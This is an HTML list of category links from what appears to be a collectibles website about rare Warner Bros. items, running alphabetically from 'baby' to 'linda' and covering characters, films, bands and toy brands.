	<li class="cat-item cat-item-100"><a href="https://rarewarnerbros.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-5453"><a href="https://rarewarnerbros.com/category/babylon/" >babylon</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://rarewarnerbros.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://rarewarnerbros.com/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://rarewarnerbros.com/category/banned/" >banned</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://rarewarnerbros.com/category/barbara/" >barbara</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://rarewarnerbros.com/category/barnabas/" >barnabas</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://rarewarnerbros.com/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://rarewarnerbros.com/category/batmania/" >batmania</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://rarewarnerbros.com/category/batmobile/" >batmobile</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://rarewarnerbros.com/category/beaky/" >beaky</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://rarewarnerbros.com/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://rarewarnerbros.com/category/bebe/" >bebe</a>
</li>
	<li class="cat-item cat-item-5075"><a href="https://rarewarnerbros.com/category/beetlejuice/" >beetlejuice</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://rarewarnerbros.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://rarewarnerbros.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://rarewarnerbros.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://rarewarnerbros.com/category/beyblade/" >beyblade</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://rarewarnerbros.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://rarewarnerbros.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://rarewarnerbros.com/category/birth/" >birth</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://rarewarnerbros.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://rarewarnerbros.com/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://rarewarnerbros.com/category/bloodsport/" >bloodsport</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://rarewarnerbros.com/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://rarewarnerbros.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://rarewarnerbros.com/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-5414"><a href="https://rarewarnerbros.com/category/bombshell/" >bombshell</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://rarewarnerbros.com/category/bonniwell/" >bonniwell</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://rarewarnerbros.com/category/bootsy/" >bootsy</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://rarewarnerbros.com/category/bored/" >bored</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://rarewarnerbros.com/category/brain/" >brain</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://rarewarnerbros.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-5376"><a href="https://rarewarnerbros.com/category/brandon/" >brandon</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://rarewarnerbros.com/category/brew/" >brew</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://rarewarnerbros.com/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://rarewarnerbros.com/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://rarewarnerbros.com/category/bugs/" >bugs</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://rarewarnerbros.com/category/bugsby/" >bugsby</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://rarewarnerbros.com/category/bulletboys/" >bulletboys</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://rarewarnerbros.com/category/bully/" >bully</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://rarewarnerbros.com/category/burtons/" >burtons</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://rarewarnerbros.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://rarewarnerbros.com/category/camelot/" >camelot</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://rarewarnerbros.com/category/cancelled/" >cancelled</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://rarewarnerbros.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://rarewarnerbros.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://rarewarnerbros.com/category/carly/" >carly</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://rarewarnerbros.com/category/carmine/" >carmine</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://rarewarnerbros.com/category/cartoon/" >cartoon</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://rarewarnerbros.com/category/cartoonnetwork/" >cartoonnetwork</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://rarewarnerbros.com/category/cartoons/" >cartoons</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://rarewarnerbros.com/category/cary/" >cary</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://rarewarnerbros.com/category/casper/" >casper</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://rarewarnerbros.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://rarewarnerbros.com/category/castles/" >castles</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://rarewarnerbros.com/category/cats/" >cats</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://rarewarnerbros.com/category/catwoman/" >catwoman</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://rarewarnerbros.com/category/celebration/" >celebration</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://rarewarnerbros.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://rarewarnerbros.com/category/chair/" >chair</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://rarewarnerbros.com/category/chaka/" >chaka</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://rarewarnerbros.com/category/chapter/" >chapter</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://rarewarnerbros.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://rarewarnerbros.com/category/cheese/" >cheese</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://rarewarnerbros.com/category/chemical/" >chemical</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://rarewarnerbros.com/category/cher/" >cher</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://rarewarnerbros.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://rarewarnerbros.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://rarewarnerbros.com/category/chili/" >chili</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://rarewarnerbros.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://rarewarnerbros.com/category/chips/" >chips</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://rarewarnerbros.com/category/christopher/" >christopher</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://rarewarnerbros.com/category/chuck/" >chuck</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://rarewarnerbros.com/category/chucky/" >chucky</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://rarewarnerbros.com/category/cinderella/" >cinderella</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://rarewarnerbros.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://rarewarnerbros.com/category/clint/" >clint</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://rarewarnerbros.com/category/clockwork/" >clockwork</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://rarewarnerbros.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://rarewarnerbros.com/category/collapse/" >collapse</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://rarewarnerbros.com/category/colorforms/" >colorforms</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://rarewarnerbros.com/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://rarewarnerbros.com/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://rarewarnerbros.com/category/coming/" >coming</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://rarewarnerbros.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://rarewarnerbros.com/category/complicated/" >complicated</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://rarewarnerbros.com/category/computer/" >computer</a>
</li>
	<li class="cat-item cat-item-5443"><a href="https://rarewarnerbros.com/category/constantine/" >constantine</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://rarewarnerbros.com/category/cookie/" >cookie</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://rarewarnerbros.com/category/cottees/" >cottees</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://rarewarnerbros.com/category/coyote/" >coyote</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://rarewarnerbros.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://rarewarnerbros.com/category/crew/" >crew</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://rarewarnerbros.com/category/crime/" >crime</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://rarewarnerbros.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://rarewarnerbros.com/category/daffy/" >daffy</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://rarewarnerbros.com/category/damn/" >damn</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://rarewarnerbros.com/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://rarewarnerbros.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-4268"><a href="https://rarewarnerbros.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://rarewarnerbros.com/category/daydream/" >daydream</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://rarewarnerbros.com/category/decline/" >decline</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://rarewarnerbros.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://rarewarnerbros.com/category/deftones/" >deftones</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://rarewarnerbros.com/category/demons/" >demons</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://rarewarnerbros.com/category/depeche/" >depeche</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://rarewarnerbros.com/category/devo/" >devo</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://rarewarnerbros.com/category/digimon/" >digimon</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://rarewarnerbros.com/category/dire/" >dire</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://rarewarnerbros.com/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://rarewarnerbros.com/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-5250"><a href="https://rarewarnerbros.com/category/discussing/" >discussing</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://rarewarnerbros.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://rarewarnerbros.com/category/disneys/" >disney&#039;s</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://rarewarnerbros.com/category/disturbingly/" >disturbingly</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://rarewarnerbros.com/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://rarewarnerbros.com/category/dolls/" >dolls</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://rarewarnerbros.com/category/doobie/" >doobie</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://rarewarnerbros.com/category/dota/" >dota</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://rarewarnerbros.com/category/duck/" >duck</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://rarewarnerbros.com/category/dukes/" >dukes</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://rarewarnerbros.com/category/duncan/" >duncan</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://rarewarnerbros.com/category/dune/" >dune</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://rarewarnerbros.com/category/duran/" >duran</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://rarewarnerbros.com/category/dwight/" >dwight</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://rarewarnerbros.com/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://rarewarnerbros.com/category/elmer/" >elmer</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://rarewarnerbros.com/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://rarewarnerbros.com/category/embarrassing/" >embarrassing</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://rarewarnerbros.com/category/enemy/" >enemy</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://rarewarnerbros.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://rarewarnerbros.com/category/ertel/" >ertel</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://rarewarnerbros.com/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://rarewarnerbros.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://rarewarnerbros.com/category/examining/" >examining</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://rarewarnerbros.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://rarewarnerbros.com/category/explaining/" >explaining</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://rarewarnerbros.com/category/exposed/" >exposed</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://rarewarnerbros.com/category/exteremly/" >exteremly</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://rarewarnerbros.com/category/extreem/" >extreem</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://rarewarnerbros.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://rarewarnerbros.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://rarewarnerbros.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-4401"><a href="https://rarewarnerbros.com/category/falling/" >falling</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://rarewarnerbros.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://rarewarnerbros.com/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://rarewarnerbros.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://rarewarnerbros.com/category/farthing/" >farthing</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://rarewarnerbros.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://rarewarnerbros.com/category/feel/" >feel</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://rarewarnerbros.com/category/felton/" >felton</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://rarewarnerbros.com/category/figure/" >figure</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://rarewarnerbros.com/category/figurine/" >figurine</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://rarewarnerbros.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://rarewarnerbros.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://rarewarnerbros.com/category/flags/" >flags</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://rarewarnerbros.com/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://rarewarnerbros.com/category/fleetwood/" >fleetwood</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://rarewarnerbros.com/category/flossing/" >flossing</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://rarewarnerbros.com/category/foals/" >foals</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://rarewarnerbros.com/category/foghorn/" >foghorn</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://rarewarnerbros.com/category/foney/" >foney</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://rarewarnerbros.com/category/fortis/" >fortis</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://rarewarnerbros.com/category/fortnite/" >fortnite</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://rarewarnerbros.com/category/forty/" >forty</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://rarewarnerbros.com/category/fountain/" >fountain</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://rarewarnerbros.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-4595"><a href="https://rarewarnerbros.com/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://rarewarnerbros.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://rarewarnerbros.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://rarewarnerbros.com/category/friends/" >friends</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://rarewarnerbros.com/category/friz/" >friz</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://rarewarnerbros.com/category/frog/" >frog</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://rarewarnerbros.com/category/funko/" >funko</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://rarewarnerbros.com/category/gallows/" >gallows</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://rarewarnerbros.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://rarewarnerbros.com/category/gargling/" >gargling</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://rarewarnerbros.com/category/gemmy/" >gemmy</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://rarewarnerbros.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://rarewarnerbros.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://rarewarnerbros.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-5385"><a href="https://rarewarnerbros.com/category/getaway/" >getaway</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://rarewarnerbros.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://rarewarnerbros.com/category/gilmore/" >gilmore</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://rarewarnerbros.com/category/gizmo/" >gizmo</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://rarewarnerbros.com/category/glassjaw/" >glassjaw</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://rarewarnerbros.com/category/goebel/" >goebel</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://rarewarnerbros.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://rarewarnerbros.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://rarewarnerbros.com/category/goldie/" >goldie</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://rarewarnerbros.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://rarewarnerbros.com/category/goodfellas/" >goodfellas</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://rarewarnerbros.com/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://rarewarnerbros.com/category/gossamer/" >gossamer</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://rarewarnerbros.com/category/grant/" >grant</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://rarewarnerbros.com/category/grateful/" >grateful</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://rarewarnerbros.com/category/gravity/" >gravity</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://rarewarnerbros.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://rarewarnerbros.com/category/greece/" >greece</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://rarewarnerbros.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://rarewarnerbros.com/category/gremlims/" >gremlims</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://rarewarnerbros.com/category/gremlins/" >gremlins</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://rarewarnerbros.com/category/greta/" >greta</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://rarewarnerbros.com/category/grinch/" >grinch</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://rarewarnerbros.com/category/griswold/" >griswold</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://rarewarnerbros.com/category/growing/" >growing</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://rarewarnerbros.com/category/guam/" >guam</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://rarewarnerbros.com/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://rarewarnerbros.com/category/guntzelman/" >guntzelman</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://rarewarnerbros.com/category/halen/" >halen</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://rarewarnerbros.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://rarewarnerbros.com/category/hammer/" >hammer</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://rarewarnerbros.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4373"><a href="https://rarewarnerbros.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://rarewarnerbros.com/category/hanna/" >hanna</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://rarewarnerbros.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://rarewarnerbros.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://rarewarnerbros.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://rarewarnerbros.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://rarewarnerbros.com/category/hedstrom/" >hedstrom</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://rarewarnerbros.com/category/henley/" >henley</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://rarewarnerbros.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://rarewarnerbros.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://rarewarnerbros.com/category/highest/" >highest</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://rarewarnerbros.com/category/hilary/" >hilary</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://rarewarnerbros.com/category/hindi/" >hindi</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://rarewarnerbros.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://rarewarnerbros.com/category/hitman/" >hitman</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://rarewarnerbros.com/category/hogwarts/" >hogwarts</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://rarewarnerbros.com/category/homer/" >homer</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://rarewarnerbros.com/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://rarewarnerbros.com/category/horace/" >horace</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://rarewarnerbros.com/category/hpmacentral/" >hpmacentral</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://rarewarnerbros.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://rarewarnerbros.com/category/humans/" >humans</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://rarewarnerbros.com/category/humphrey/" >humphrey</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://rarewarnerbros.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://rarewarnerbros.com/category/impossibly/" >impossibly</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://rarewarnerbros.com/category/inception/" >inception</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://rarewarnerbros.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://rarewarnerbros.com/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-4659"><a href="https://rarewarnerbros.com/category/infamous/" >infamous</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://rarewarnerbros.com/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://rarewarnerbros.com/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://rarewarnerbros.com/category/interstellar/" >interstellar</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://rarewarnerbros.com/category/invader/" >invader</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://rarewarnerbros.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://rarewarnerbros.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://rarewarnerbros.com/category/jamal/" >jamal</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://rarewarnerbros.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://rarewarnerbros.com/category/janes/" >jane&#039;s</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://rarewarnerbros.com/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://rarewarnerbros.com/category/jimi/" >jimi</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://rarewarnerbros.com/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://rarewarnerbros.com/category/joanie/" >joanie</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://rarewarnerbros.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://rarewarnerbros.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-4944"><a href="https://rarewarnerbros.com/category/joker/" >joker</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://rarewarnerbros.com/category/jostens/" >jostens</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://rarewarnerbros.com/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://rarewarnerbros.com/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://rarewarnerbros.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://rarewarnerbros.com/category/kakawow/" >kakawow</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://rarewarnerbros.com/category/kane/" >kane</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://rarewarnerbros.com/category/katt/" >katt</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://rarewarnerbros.com/category/kenneth/" >kenneth</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://rarewarnerbros.com/category/kill/" >kill</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://rarewarnerbros.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://rarewarnerbros.com/category/kinison/" >kinison</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://rarewarnerbros.com/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://rarewarnerbros.com/category/kith/" >kith</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://rarewarnerbros.com/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://rarewarnerbros.com/category/kong/" >kong</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://rarewarnerbros.com/category/kung/" >kung</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://rarewarnerbros.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://rarewarnerbros.com/category/lawman/" >lawman</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://rarewarnerbros.com/category/leaked/" >leaked</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://rarewarnerbros.com/category/lebron/" >lebron</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://rarewarnerbros.com/category/legends/" >legends</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://rarewarnerbros.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://rarewarnerbros.com/category/leighton/" >leighton</a>
</li>
	<li class="cat-item cat-item-5484"><a href="https://rarewarnerbros.com/category/lenox/" >lenox</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://rarewarnerbros.com/category/lianne/" >lianne</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://rarewarnerbros.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://rarewarnerbros.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://rarewarnerbros.com/category/linda/" >linda</a>
</li>
